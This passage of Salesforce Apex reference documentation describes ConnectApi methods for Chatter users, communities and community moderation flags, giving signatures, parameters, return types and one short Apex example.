Specifies the key prefix to filter the type of objects returned. A key prefix is the first three characters of the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

#### *pageParam*

#### Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in  $null$  or 0, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### Return Value

Type: [ConnectApi.FollowingPage](#page-1446-0)

## **getGroups(communityId, userId)**

Returns the first page of groups the specified user is a member of.

#### API Version

28.0

## Available to Guest Users

32.0

#### Requires Chatter

Yes

## **Signature**

public static ConnectApi.UserGroupPage getGroups(String communityId, String userId)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *userId*

Type: [String](#page-2384-0)

The ID for a user.

## Return Value

Type: [ConnectApi.UserGroupPage](#page-1487-0)

## **getGroups(communityId, userId, pageParam, pageSize)**

Returns the specified page of groups the specified user is a member of.

## API Version

28.0

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi. UserGroupPage getGroups (String communityId, String userId,
Integer pageParam, Integer pageSize)
```
## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for a user.

*pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

## Return Value

Type: [ConnectApi.UserGroupPage](#page-1487-0)

## **getPhoto(communityId, userId)**

Returns information about the specified user's photo.

#### API Version

28.0–34.0

 $\Omega$ Important: In version 35.0 and later, use [ConnectApi.UserProfiles.getPhoto\(communityId,](#page-1322-0) userId) on page 1303.

### Available to Guest Users

32.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.Photo getPhoto(String communityId, String userId)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for a user.

## Return Value

Type: [ConnectApi.Photo](#page-1464-0)

#### **getReputation(communityId, userId)**

Returns the reputation of the specified user.

#### API Version

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.Reputation getReputation(String communityId, String userId)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

## *userId*

Type: [String](#page-2384-0)

ID of the user.

## Return Value

Type: [ConnectApi.Reputation](#page-1474-0)

## **getUser(communityId, userId)**

Returns information about the specified user.

## API Version

28.0

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.UserSummary getUser(String communityId, String userId)

## **Parameters**

*communityId*

## Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId* Type: [String](#page-2384-0)

The ID for a user.

## Return Value

Type: [ConnectApi.UserDetail](#page-1486-0)

## Usage

If the user is external, the properties that the ConnectApi.UserDetail output class shares with the [ConnectApi.UserSummary](#page-1490-0) output class can have non-null values. Other properties are always null.

## getUserBatch(communityId, userIds)

Gets information about the specified list of users. Returns a list of BatchResult objects containing ConnectApi.User objects. Returns errors embedded in the results for those users that couldn't be loaded.

## API Version

31.0

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.BatchResult[] getUserBatch(String communityId, List<String>
userIds)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userIds*

Type: [List](#page-2201-0)<[String>](#page-2384-0)

A list of up to 500 user IDs.

## Return Value

#### Type: [BatchResult\[](#page-1390-0)]

The BatchResult getResults() method returns a ConnectApi.User object.

## Example

```
// Get users in an organization.
ConnectApi.UserPage userPage = ConnectApi.ChatterUsers.getUsers(null);
// Create a list of user IDs.
List<String> userList = new List<String>();
for (ConnectApi.User user : userPage.users){
   userList.add(user.id);
}
// Get info about all users in the list.
ConnectApi.BatchResult[] batchResults = ConnectApi.ChatterUsers.getUserBatch(null, userList);
for (ConnectApi.BatchResult batchResult : batchResults) {
   if (batchResult.isSuccess()) {
       // Operation was successful.
       // Print each user's username.
       ConnectApi.UserDetail user;
       if(batchResult.getResult() instanceof ConnectApi.UserDetail) {
            user = (ConnectApi.UserDetail) batchResult.getResult();
        }
       System.debug('SUCCESS');
       System.debug(user.username);
    }
   else {
        // Operation failed. Print errors.
       System.debug('FAILURE');
        System.debug(batchResult.getErrorMessage());
    }
}
```
## **getUsers(communityId)**

Returns the first page of users. The page contains the default number of items.

#### API Version

28.0

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.UserPage getUsers(String communityId)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

## Return Value

Type: [ConnectApi.UserPage](#page-1487-1)

#### **getUsers(communityId, pageParam, pageSize)**

Returns the specified page of users.

## API Version

28.0

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.UserPage getUsers(String communityId, Integer pageParam, Integer pageSize)

## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

## *pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

## Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

## Return Value

Type: [ConnectApi.UserPage](#page-1487-1)

## searchUserGroups(communityId, userId, q)

Returns the first page of groups that match the specified search criteria.

## API Version

30.0

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.UserGroupPage searchUserGroups(String communityId, String userId, String q)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for a user.

## *q*

Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## Return Value

Type: [ConnectApi.UserGroupPage](#page-1487-0)

A paginated list of groups the context user is a member of.

## searchUserGroups(communityId, userId, q, pageParam, pageSize)

Returns the specified page of users that matches the specified search criteria.

## API Version

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.UserGroupPage searchUserGroups(String communityId, String userId, String q, Integer pageParam, Integer pageSize)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *userId*

Type: [String](#page-2384-0)

The ID for a user.

#### *q*

Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

#### *pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

## <span id="page-1164-0"></span>Return Value

Type: [ConnectApi.UserGroupPage](#page-1487-0)

A paginated list of groups the context user is a member of.

## **searchUsers(communityId, q)**

Returns the first page of users that match the specified search criteria. The page contains the default number of items.

## API Version

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.UserPage searchUsers(String communityId, String q)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## Return Value

Type: [ConnectApi.UserPage](#page-1487-1)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

## <span id="page-1165-0"></span>SEE ALSO:

[setTestSearchUsers\(communityId, q, result\)](#page-1173-0) [Testing ConnectApi Code](#page-369-0)

## **searchUsers(communityId, q, pageParam, pageSize)**

Returns the specified page of users that match the specified search criteria.

## API Version

28.0

## Available to Guest Users

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.UserPage searchUsers(String communityId, String q, Integer pageParam, Integer pageSize)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in  $null$  or 0, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

## Return Value

Type: [ConnectApi.UserPage](#page-1487-1)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

<span id="page-1166-0"></span>SEE ALSO:

[setTestSearchUsers\(communityId, q, pageParam, pageSize, result\)](#page-1174-0) [Testing ConnectApi Code](#page-369-0)

## **searchUsers(communityId, q, searchContextId, pageParam, pageSize)**

Returns the specified page of users that match the specified search criteria.

## API Version

## Available to Guest Users

32.0

#### Requires Chatter

Yes

## **Signature**

public static ConnectApi.UserPage searchUsers(String communityId, String q, String searchContextId, Integer pageParam, Integer pageSize)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*searchContextId*

Type: [String](#page-2384-0)

A feed item ID that filters search results for feed @mentions. More useful results are listed first. When you specify this argument, you cannot query more than 500 results and you cannot use wildcards in the search term.

#### *pageParam*

#### Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### Return Value

Type: [ConnectApi.UserPage](#page-1487-1)

#### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchUsers\(communityId, q, searchContextId, pageParam, pageSize, result\)](#page-1174-1) [Testing ConnectApi Code](#page-369-0)

#### **setPhoto(communityId, userId, fileId, versionNumber)**

Sets the user photo to be the specified, already uploaded file.

#### API Version

28.0–34.0

Important: In version 35.0 and later, use [ConnectApi.UserProfiles.setPhoto\(communityId,](#page-1327-0) userId, fileId, [versionNumber\)](#page-1327-0) on page 1308

#### Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.Photo setPhoto(String communityId, String userId, String
fileId, Integer versionNumber)
```
## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

*fileId*

Type: [String](#page-2384-0)

ID of a file already uploaded. The file must be an image, and be smaller than 2 GB.

*versionNumber*

Type: [Integer](#page-2148-0)

Version number of the existing file. Specify either an existing version number, or null to get the latest version.

#### Return Value

Type: [ConnectApi.Photo](#page-1464-0)

#### Usage

Photos are processed asynchronously and may not be visible right away.

## **setPhoto(communityId, userId, fileUpload)**

Sets the provided blob to be the photo for the specified user. The content type must be usable as an image.

## API Version

28.0–34.0

Important: In version 35.0 and later, use [ConnectApi.UserProfiles.setPhoto\(communityId,](#page-1328-0) userId, [fileUpload\)](#page-1328-0)

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.Photo setPhoto(String communityId, String userId, ConnectApi.BinaryInput fileUpload)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

*fileUpload*

Type: [ConnectApi.BinaryInput](#page-1349-0)

A file to use as the photo. The content type must be usable as an image.

## Return Value

Type: [ConnectApi.Photo](#page-1464-0)

## Usage

Photos are processed asynchronously and may not be visible right away.

#### **setPhotoWithAttributes(communityId, userId, photo)**

Sets and crops the existing file as the photo for the specified user. The content type must be usable as an image.

## API Version

29.0–34.0

**1** Important: In version 35.0 and later, use

[ConnectApi.UserProfiles.setPhotoWithAttributes\(communityId,](#page-1328-1) userId, photo) on page 1309

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.Photo setPhotoWithAttributes(String communityId, String userId, ConnectApi.PhotoInput photo)

## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

*photo*

Type: [ConnectApi.PhotoInput](#page-1366-0)

A ConnectApi. PhotoInput object specifying the file ID, version number, and cropping parameters.

## Return Value

Type: [ConnectApi.Photo](#page-1464-0)

## Usage

Photos are processed asynchronously and may not be visible right away.

## **setPhotoWithAttributes(communityId, userId, photo, fileUpload)**

Sets and crops the provided blob as the photo for the specified user. The content type must be usable as an image.

## API Version

29.0–34.0

**1. Important:** In version 35.0 and later, use [ConnectApi.UserProfiles.setPhotoWithAttributes\(communityId,](#page-1329-0) userId, photo, [fileUpload\)](#page-1329-0) on page 1310

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.Photo setPhotoWithAttributes(String communityId, String userId, ConnectApi.PhotoInput photo, ConnectApi.BinaryInput fileUpload)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

*photo*

Type: [ConnectApi.PhotoInput](#page-1366-0)

A ConnectApi.PhotoInput object specifying the cropping parameters.

*fileUpload*

Type: [ConnectApi.BinaryInput](#page-1349-0)

A file to use as the photo. The content type must be usable as an image.

## Return Value

Type: [ConnectApi.Photo](#page-1464-0)

## Usage

Photos are processed asynchronously and may not be visible right away.

## **updateChatterSettings(communityId, userId, defaultGroupEmailFrequency)**

Updates the default Chatter settings for the specified user.

## API Version

28.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.UserChatterSettings updateChatterSettings(String communityId, String userId, ConnectApi.GroupEmailFrequency defaultGroupEmailFrequency)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

*defaultGroupEmailFrequency*

Type: ConnectApi.GroupEmailFrequency

*defaultGroupEmailFrequency*—Specifies the frequency with which a user receives email from a group. Values:

- **•** EachPost
- **•** DailyDigest
- **•** WeeklyDigest
- **•** Never
- **•** UseDefault

Don't pass the value UseDefault for the *defaultGroupEmailFrequency* parameter because calling updateChatterSettings sets the default value.

## Return Value

Type: [ConnectApi.UserChatterSettings](#page-1486-1)

#### **updateUser(communityId, userId, userInput)**

Updates the "About Me" section for a user.

#### API Version

29.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.UserDetail updateUser(String communityId, String userId,
ConnectApi.UserInput userInput)
```
## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

*userInput*

Type: [ConnectApi.UserInput](#page-1375-0)

Specifies the updated information.

## Return Value

Type: [ConnectApi.UserDetail](#page-1486-0)

# ChatterUsers Test Methods

The following are the test methods for ChatterUsers. All methods are static.

<span id="page-1173-0"></span>For information about using these methods to test your ConnectApi code, see [Testing ConnectApi Code.](#page-369-0)

#### **setTestSearchUsers(communityId, q, result)**

Registers a ConnectApi.UserPage object to be returned when the matching ConnectApi.searchUsers method is called in a test context. Use the method with the same parameters or you receive an exception.

## API Version

28.0

## **Signature**

```
public static Void setTestSearchUsers(String communityId, String q, ConnectApi.UserPage
result)
```
## **Parameters**

## *communityId*

## Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

## *q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

#### *result*

Type: [ConnectApi.UserPage](#page-1487-1)

The object containing test data.

## Return Value

Type: Void

## SEE ALSO:

[searchUsers\(communityId, q\)](#page-1164-0) [Testing ConnectApi Code](#page-369-0)

#### <span id="page-1174-0"></span>**setTestSearchUsers(communityId, q, pageParam, pageSize, result)**

Registers a ConnectApi.UserPage object to be returned when the matching ConnectApi.searchUsers method is called in a test context. Use the method with the same parameters or you receive an exception.

#### API Version

28.0

#### **Signature**

```
public static Void setTestSearchUsers(String communityId, String q, Integer pageParam,
Integer pageSize, ConnectApi.UserPage result)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *q*

Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in  $null$  or 0, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *result*

Type: [ConnectApi.UserPage](#page-1487-1)

The object containing test data.

#### Return Value

Type: Void

#### <span id="page-1174-1"></span>SEE ALSO:

[searchUsers\(communityId, q, pageParam, pageSize\)](#page-1165-0) [Testing ConnectApi Code](#page-369-0)

## **setTestSearchUsers(communityId, q, searchContextId, pageParam, pageSize, result)**

Registers a ConnectApi.UserPage object to be returned when the matching ConnectApi.searchUsers method is called in a test context. Use the method with the same parameters or you receive an exception.

## API Version

28.0

## **Signature**

```
public static Void setTestSearchUsers(String communityId, String q, String
searchContextId, Integer pageParam, Integer pageSize, ConnectApi.UserPage result)
```
## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*searchContextId*

Type: [String](#page-2384-0)

A feed item ID that filters search results for feed @mentions. More useful results are listed first. When you specify this argument, you cannot query more than 500 results and you cannot use wildcards in the search term.

*pageParam*

#### Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in  $null$  or 0, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*result*

#### Type: [ConnectApi.UserPage](#page-1487-1)

The object containing test data.

## Return Value

Type: Void

## SEE ALSO:

[searchUsers\(communityId, q, searchContextId, pageParam, pageSize\)](#page-1166-0) [Testing ConnectApi Code](#page-369-0)

# Communities Class

Access general information about communities in your organization.

# Namespace

[ConnectApi](#page-778-0)

# Communities Methods

The following are methods for Communities. All methods are static.

## IN THIS SECTION:

#### [getCommunities\(\)](#page-1176-0)

Returns a list of communities the context user has access to.

[getCommunities\(communityStatus\)](#page-1176-1)

Returns a list of communities the context user has access to with the specified status.

#### [getCommunity\(communityId\)](#page-1177-0)

<span id="page-1176-0"></span>Returns information about the specific community.

## **getCommunities()**

Returns a list of communities the context user has access to.

## API Version

28.0

## Requires Chatter

No

## **Signature**

public static ConnectApi.CommunityPage getCommunities()

## <span id="page-1176-1"></span>Return Value

Type: [ConnectApi.CommunityPage](#page-1406-0)

## **getCommunities(communityStatus)**

Returns a list of communities the context user has access to with the specified status.

## API Version

28.0

## Requires Chatter

No

## **Signature**

public static ConnectApi.CommunityPage getCommunities(ConnectApi.CommunityStatus communityStatus)

## **Parameters**

*communityStatus*

Type: ConnectApi.CommunityStatus

*communityStatus*—Specifies the status of the community. Values are:

- **•** Live
- **•** Inactive
- **•** UnderConstruction

## Return Value

<span id="page-1177-0"></span>Type: [ConnectApi.CommunityPage](#page-1406-0)

#### **getCommunity(communityId)**

Returns information about the specific community.

#### API Version

28.0

## Available to Guest Users

35.0

## Requires Chatter

No

## **Signature**

public static ConnectApi.Community getCommunity(String communityId)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Specify an ID for *communityId*. You cannot specify null or 'internal'.

## Return Value

Type: [ConnectApi.Community](#page-1406-1)

# CommunityModeration Class

Access information about flagged feed items and comments in a community. Add and remove flags from comments and feed items. To view a feed containing all flagged feed items, pass ConnectApi.FeedType.Moderation to the ConnectApi.ChatterFeeds.getFeedElementsFromFeed method.

## Namespace

**[ConnectApi](#page-778-0)** 

# CommunityModeration Methods

The following are methods for CommunityModeration. All methods are static.

IN THIS SECTION:

#### [addFlagToComment\(communityId, commentId\)](#page-1179-0)

Add a moderation flag to a comment. To add a flag to a comment, Allow members to flag content must be selected for a community.

#### [addFlagToComment\(communityId, commentId, visibility\)](#page-1180-0)

Add a moderation flag with specified visibility to a comment. To add a flag to a comment, Allow members to flag content must be selected for a community.

#### [addFlagToFeedElement\(communityId, feedElementId\)](#page-1180-1)

Add a moderation flag to a feed element. To add a flag to a feed element, Allow members to flag content must be selected for a community.

#### [addFlagToFeedElement\(communityId, feedElementId, visibility\)](#page-1181-0)

Add a moderation flag with specified visibility to a feed element. To add a flag to a feed element, Allow members to flag content must be selected for a community.

[addFlagToFeedItem\(communityId, feedItemId\)](#page-1182-0)

Add a moderation flag to a feed item. To add a flag to a feed item, Allow members to flag content must be selected for a community.

#### [addFlagToFeedItem\(communityId, feedItemId, visibility\)](#page-1182-1)

Add a moderation flag with specified visibility to a feed item. To add a flag to a feed item, Allow members to flag content must be selected for a community.

[getFlagsOnComment\(communityId, commentId\)](#page-1183-0)

Get the moderation flags on a comment. To get the flags, the context user must have the "Moderate Communities Feeds" permission.

[getFlagsOnComment\(communityId, commentId, visibility\)](#page-1184-0)

Get the moderation flags with specified visibility on a comment. To get the flags, the context user must have the "Moderate Communities Feeds" permission.

#### [getFlagsOnFeedElement\(communityId, feedElementId\)](#page-1185-0)

Get the moderation flags on a feed element. To get the flags, the context user must have the Moderate Communities Feeds permission.

#### [getFlagsOnFeedElement\(communityId, feedElementId, visibility\)](#page-1185-1)

Get the moderation flags with specified visibility on a feed element. To get the flags, the context user must have the Moderate Communities Feeds permission.

## [getFlagsOnFeedItem\(communityId, feedItemId\)](#page-1186-0)

Get the moderation flags on a feed item. To get the flags, the context user must have the "Moderate Communities Feeds" permission.

## [getFlagsOnFeedItem\(communityId, feedItemId, visibility\)](#page-1187-0)

Get the moderation flags with specified visibility on a feed item. To get the flags, the context user must have the "Moderate Communities Feeds" permission.

## [removeFlagFromComment\(communityId, commentId, userId\)](#page-1188-0)

Remove a moderation flag from a comment. To remove a flag from a comment the context user must have added the flag or must have the "Moderate Communities Feeds" permission.

## [removeFlagFromFeedElement\(communityId, feedElementId, userId\)](#page-1188-1)

Remove a moderation flag from a feed element. To remove a flag from a feed element, the context user must have added the flag or must have the Moderate Communities Feeds permission.

## [removeFlagsOnFeedItem\(communityId, feedItemId, userId\)](#page-1189-0)

<span id="page-1179-0"></span>Remove a moderation flag from a feed item. To remove a flag from a feed item, the context user must have added the flag or must have the "Moderate Communities Feeds" permission.

## **addFlagToComment(communityId, commentId)**

Add a moderation flag to a comment. To add a flag to a comment, Allow members to flag content must be selected for a community.

#### API Version

29.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.ModerationFlags addFlagToComment(String communityId, String
commentId)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*commentId* Type: [String](#page-2384-0)

The ID for a comment.

## Return Value

Type: [ConnectApi.ModerationFlags](#page-1459-0)

## <span id="page-1180-0"></span>**addFlagToComment(communityId, commentId, visibility)**

Add a moderation flag with specified visibility to a comment. To add a flag to a comment, Allow members to flag content must be selected for a community.

#### API Version

30.0

### Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.ModerationFlags addFlagToComment(String communityId, String
commentId, ConnectApi.CommunityFlagVisibility visibility)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*commentId*

Type: [String](#page-2384-0)

The ID for a comment.

#### *visibility*

Type: [ConnectApi.CommunityFlagVisibility](#page-1494-0)

Specifies the visibility behavior of a flag for various user types.

- **•** ModeratorsOnly—The flag is visible only to users with moderation permissions on the flagged element or item.
- **•** SelfAndModerators—The flag is visible to the creator of the flag and to users with moderation permissions on the flagged element or item.

## <span id="page-1180-1"></span>Return Value

Type: [ConnectApi.ModerationFlags](#page-1459-0)

#### **addFlagToFeedElement(communityId, feedElementId)**

Add a moderation flag to a feed element. To add a flag to a feed element, Allow members to flag content must be selected for a community.

## API Version

31.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.ModerationCapability addFlagToFeedElement(String communityId,
String feedElementId)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *feedElementId* Type: [String](#page-2384-0)

The ID for a feed element.

## Return Value

Type: [ConnectApi.ModerationCapability Class](#page-1459-1)

<span id="page-1181-0"></span>If the feed element doesn't support this capability, the return value is ConnectApi. NotFoundException.

#### **addFlagToFeedElement(communityId, feedElementId, visibility)**

Add a moderation flag with specified visibility to a feed element. To add a flag to a feed element, Allow members to flag content must be selected for a community.

## API Version

31.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.ModerationCapability addFlagToFeedElement(String communityId,
String feedElementId, ConnectApi.CommunityFlagVisibility visibility)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*feedElementId*

Type: [String](#page-2384-0)

The ID for a feed element.

*visibility*

Type: [ConnectApi.CommunityFlagVisibility](#page-1494-0)

Specifies the visibility behavior of a flag for various user types. One of these values:

- **•** ModeratorsOnly—The flag is visible only to users with moderation permissions on the flagged element or item.
- **•** SelfAndModerators—The flag is visible to the creator of the flag and to users with moderation permissions on the flagged element or item.

## Return Value

Type: [ConnectApi.ModerationCapability Class](#page-1459-1)

<span id="page-1182-0"></span>If the feed element doesn't support this capability, the return value is ConnectApi. NotFoundException.

#### **addFlagToFeedItem(communityId, feedItemId)**

Add a moderation flag to a feed item. To add a flag to a feed item, Allow members to flag content must be selected for a community.

#### API Version

29.0–31.0



Important: In version 32.0 and later, use [addFlagToFeedElement\(communityId, feedElementId\)](#page-1180-1).

#### Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.ModerationFlags addFlagToFeedItem(String communityId, String
feedItemId)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedItemId* Type: [String](#page-2384-0) The ID for a feed item.

#### <span id="page-1182-1"></span>Return Value

Type: [ConnectApi.ModerationFlags](#page-1459-0)

## **addFlagToFeedItem(communityId, feedItemId, visibility)**

Add a moderation flag with specified visibility to a feed item. To add a flag to a feed item, Allow members to flag content must be selected for a community.

## API Version

30.0–31.0

Important: In version 32.0 and later, use [addFlagToFeedElement\(communityId, feedElementId, visibility\)](#page-1181-0).  $\Omega$ 

#### Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.ModerationFlags addFlagToFeedItem(String communityId, String
feedItemId, ConnectApi.CommunityFlagVisibility visibility)
```
#### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedItemId* Type: [String](#page-2384-0)

The ID for a feed item.

*visibility*

Type: [ConnectApi.CommunityFlagVisibility](#page-1494-0)

Specifies the visibility behavior of a flag for various user types.

- **•** ModeratorsOnly—The flag is visible only to users with moderation permissions on the flagged element or item.
- **•** SelfAndModerators—The flag is visible to the creator of the flag and to users with moderation permissions on the flagged element or item.

## <span id="page-1183-0"></span>Return Value

Type: [ConnectApi.ModerationFlags](#page-1459-0)

#### **getFlagsOnComment(communityId, commentId)**

Get the moderation flags on a comment. To get the flags, the context user must have the "Moderate Communities Feeds" permission.

#### API Version

29.0

#### Requires Chatter

Yes

### **Signature**

```
public static ConnectApi.ModerationFlags getFlagsOnComment(String communityId, String
commentId)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*commentId* Type: [String](#page-2384-0)

The ID for a comment.

## Return Value

<span id="page-1184-0"></span>Type: [ConnectApi.ModerationFlags](#page-1459-0)

#### **getFlagsOnComment(communityId, commentId, visibility)**

Get the moderation flags with specified visibility on a comment. To get the flags, the context user must have the "Moderate Communities Feeds" permission.

#### API Version

30.0

#### Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.ModerationFlags getFlagsOnComment(String communityId, String
commentId, ConnectApi.CommunityFlagVisibility visibility)
```
#### **Parameters**

```
communityId
```

```
Type: String
```
Use either the ID for a community, internal, or null.

*commentId*

Type: [String](#page-2384-0)

The ID for a comment.

*visibility*

Type: [ConnectApi.CommunityFlagVisibility](#page-1494-0)

Specifies the visibility behavior of a flag for various user types.

**•** ModeratorsOnly—The flag is visible only to users with moderation permissions on the flagged element or item.

**•** SelfAndModerators—The flag is visible to the creator of the flag and to users with moderation permissions on the flagged element or item.

## Return Value

<span id="page-1185-0"></span>Type: [ConnectApi.ModerationFlags](#page-1459-0)

#### **getFlagsOnFeedElement(communityId, feedElementId)**

Get the moderation flags on a feed element. To get the flags, the context user must have the Moderate Communities Feeds permission.

#### API Version

31.0

#### Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.ModerationCapability getFlagsOnFeedElement(String communityId,
String feedElementId)
```
#### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *feedElementId*

Type: [String](#page-2384-0) The ID for a feed element.

#### <span id="page-1185-1"></span>Return Value

Type: [ConnectApi.ModerationCapability Class](#page-1459-1) If the feed element doesn't support this capability, the return value is ConnectApi. NotFoundException.

#### **getFlagsOnFeedElement(communityId, feedElementId, visibility)**

Get the moderation flags with specified visibility on a feed element. To get the flags, the context user must have the Moderate Communities Feeds permission.

#### API Version

## Requires Chatter

Yes

